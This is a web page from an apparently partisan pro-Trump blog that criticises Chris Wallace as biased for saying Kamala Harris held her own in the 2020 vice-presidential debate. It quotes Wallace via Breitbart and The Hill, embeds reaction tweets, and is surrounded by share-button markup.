										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1522213524 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1522213524" data-essb-postid="53269" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" data-essb-fullurl="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" data-essb-instance="1522213524"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="2"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&t=Chris+Wallace+Says+That+Harris+Did+Enough+to+Prove+Herself+%5C%26%23039%3BPresidential%5C%26%23039%3B+and+Capable+of+Being+%5C%26%23039%3Ba+Heartbeat+Away+From+the+Presidency%5C%26%23039%3B" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&t=Chris+Wallace+Says+That+Harris+Did+Enough+to+Prove+Herself+%5C%26%23039%3BPresidential%5C%26%23039%3B+and+Capable+of+Being+%5C%26%23039%3Ba+Heartbeat+Away+From+the+Presidency%5C%26%23039%3B&#39;,&#39;facebook&#39;,&#39;1522213524&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;twitter&#39;,&#39;1522213524&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;gab2&#39;,&#39;1522213524&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;telegram2&#39;,&#39;1522213524&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Chris%20Wallace%20Says%20That%20Harris%20Did%20Enough%20to%20Prove%20Herself%20%27Presidential%27%20and%20Capable%20of%20Being%20%27a%20Heartbeat%20Away%20From%20the%20Presidency%27%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1522213524', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;print_friendly&#39;,&#39;1522213524&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="fr-view"><p>Count Chris Wallace among those who believe that Kamala Harris came across as anything other than completely unlikable at last night&#8217;s debate.</p>
<p>The moderator of the first presidential debate between President Donald Trump and Joe Biden said that the Biden campaign&#8217;s only concern was whether or not people would be able to envision Kamala Harris as &#8220;being a heartbeat away from the presidency,&#8221; and whether or not she seems &#8220;presidential.&#8221;</p>
<p>According to Wallace, Harris didn&#8217;t do anything at all last night to disqualify herself.</p>
<p>I suppose we shouldn&#8217;t expect anything less from Wallace after his own biased moderating against President Trump during the first presidential debate.</p>
<p>Wallace made the comments at a post-debate Fox News discussion.</p>
<p></p>
<div id="zombify-main-section-front" class="zombify-main-section-front zombify-screen zf-media-full">

    <div class="zf-container">


        <div id="zf-story" class="zf-story">
            <div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><div class="boombox-responsive-embed "><iframe loading="lazy" title="Fox News&#039; expert panel breaks down Pence, Harris debate performance" width="1160" height="653" src="https://www.youtube.com/embed/TB-Ob1wckjA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Here's what Walace had to say on Fox News, via <a href="https://www.breitbart.com/clips/2020/10/07/fncs-wallace-kamala-harris-proved-she-could-be-a-heartbeat-away-from-the-presidency/">Breitbart</a>:</p><blockquote><p>“I think going into tonight, the Biden campaign had one concern, and it wasn’t whether or not Kamala Harris was going to be sufficiently likable,” he said. “It was whether or not people were going to be able to at the end of the night to envision her as being a heartbeat away from the presidency, which she in terms of her knowledge, command of the facts, her policy, would she seem presidential? And I don’t think she did anything at all tonight to disqualify herself in that sense. So, if they came into the night leading, I think they left the night — the Biden campaign did — with the lead.”</p></blockquote>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Chris Wallace is actually spinning for Harris. On Fox News.</p>&mdash; Brent Bozell (@BrentBozell) <a href="https://twitter.com/BrentBozell/status/1314033072875200512?ref_src=twsrc%5Etfw">October 8, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><a href="https://twitter.com/madisongesiotto/status/1314032554362703879?s=20">https://twitter.com/madisongesiotto/status/1314032554362703879?s=20</a></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Unsurprisingly, Chris Wallace says the night was very even.</p>&mdash; Benjamin Domenech (@bdomenech) <a href="https://twitter.com/bdomenech/status/1314032889709895680?ref_src=twsrc%5Etfw">October 8, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Of course, Wallace had already made up his mind about Kamala Harris months ago.</p><p>he's been defending her since the moment Biden announced her as his running mate, even calling her a "safe choice" and "not far to the left" according to <a href="https://thehill.com/homenews/media/511690-chris-wallace-kamala-harris-not-far-to-the-left-despite-what-republicans-are" style="text-decoration: none;cursor: pointer;font-family: Cabin, sans-serif;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: normal;text-align: start;text-indent: 0px;text-transform: none">The Hill</a>:</p><blockquote><p>"Fox News Sunday" anchor Chris Wallace on Wednesday said Sen. Kamala Harris (D-Calif.) is "a reasonably safe choice" for Democrats, adding that the presumptive vice presidential nominee isn't very far to the left on the political spectrum.<br><br>"She is not far to the left, despite what Republicans are gonna try to say," Wallace told "America's Newsroom."<br><br>His comments come a day after former Vice President Joe Biden chose Harris as his running mate. After Biden's announcement, President Trump said Harris was his No. 1 pick.<br><br>“Despite the president saying yesterday that Kamala Harris was his No. 1 draft pick, that she’s the one he wanted the most, I promise you that there were a lot of people he would have liked to be running against much more," Wallace said.</p><p>Other contenders on Biden's VP shortlist included Obama national security adviser Susan Rice, Sen. Elizabeth Warren (D-Mass.), Sen. Tammy Duckworth (D-Ill.) and Rep. Karen Bass (D-Calif.).<br><br>Harris was seen as a top contender for the Democratic presidential nomination when she kicked off her White House bid in early 2019. But her campaign failed to gain traction, with the California senator dropping out before 2020 as polls showed her far behind Biden, Warren and Sen. Bernie Sanders (I-Vt.).</p></blockquote><p>Perhaps Wallce should check his own bias before making rediculous analysis on Kamala Harris's presidential abilities.<br><br>Consensus is that his moderator abilities were just as bad as his analysis over last night's debate.</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Chris Wallace Faces Intense Backlash, Including From Colleagues, Over Bias During Debate <a href="https://t.co/AcchHVimq2">https://t.co/AcchHVimq2</a> <a href="https://t.co/lLCNcis6rC">pic.twitter.com/lLCNcis6rC</a></p>&mdash; Daily Wire (@realDailyWire) <a href="https://twitter.com/realDailyWire/status/1311133173166649346?ref_src=twsrc%5Etfw">September 30, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Chris Wallace, the most Interesting thing was watching him reveal his bias for all to see. Did you see what I saw? Trump wins debate with Wallace and Biden.</p>&mdash; Chuck Woolery Tribute (@chuckwoolery) <a href="https://twitter.com/chuckwoolery/status/1311140232591544321?ref_src=twsrc%5Etfw">September 30, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Trump is debating the moderator and Biden.</p>&mdash; Laura Ingraham (@IngrahamAngle) <a href="https://twitter.com/IngrahamAngle/status/1311126349831196674?ref_src=twsrc%5Etfw">September 30, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Anyone notice how Biden wasn&#39;t asked to denounce ANTIFA and Black Lives Matter riots?<br><br>Chris Wallace showing his bias...</p>&mdash; Tim Young (@TimRunsHisMouth) <a href="https://twitter.com/TimRunsHisMouth/status/1311138553536147459?ref_src=twsrc%5Etfw">September 30, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div>        </div>
    </div>

    </div>



</div><!-- CONTENT END 1 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2020/10/08/hollywood-elite-jane-fonda-says-covid-is-gods-gift-to-the-left/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2020/10/08/cnn-instant-debate-winner-poll-say-kamala-harris-won/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_186376929 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_186376929" data-essb-postid="53269" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" data-essb-fullurl="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" data-essb-instance="186376929"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="2"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&t=Chris+Wallace+Says+That+Harris+Did+Enough+to+Prove+Herself+%5C%26%23039%3BPresidential%5C%26%23039%3B+and+Capable+of+Being+%5C%26%23039%3Ba+Heartbeat+Away+From+the+Presidency%5C%26%23039%3B" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&t=Chris+Wallace+Says+That+Harris+Did+Enough+to+Prove+Herself+%5C%26%23039%3BPresidential%5C%26%23039%3B+and+Capable+of+Being+%5C%26%23039%3Ba+Heartbeat+Away+From+the+Presidency%5C%26%23039%3B&#39;,&#39;facebook&#39;,&#39;186376929&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;twitter&#39;,&#39;186376929&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;gab2&#39;,&#39;186376929&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path 